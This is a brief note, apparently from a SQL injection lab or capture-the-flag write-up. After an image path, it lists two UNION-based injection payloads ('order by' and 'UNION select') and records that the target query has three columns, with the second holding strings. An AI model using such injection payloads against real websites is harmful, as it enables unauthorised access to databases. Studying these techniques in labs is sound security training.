 Analysis:
' order by 1--
-> 3 columns -> 1st column is not shown on the page.
' UNION select NULL, 'KsZXy4', NULL--
-> 2nd column of type string